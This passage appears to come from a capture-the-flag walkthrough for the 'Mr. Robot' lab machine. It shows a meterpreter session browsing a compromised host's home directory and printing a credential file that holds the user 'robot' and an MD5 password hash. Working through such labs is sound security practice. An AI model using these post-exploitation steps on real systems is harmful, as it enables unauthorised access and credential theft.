 meterpreter > pwd
/home
meterpreter > ls -alh
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
meterpreter > cd robot
meterpreter > ls -alh
Listing: /home/robot
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter >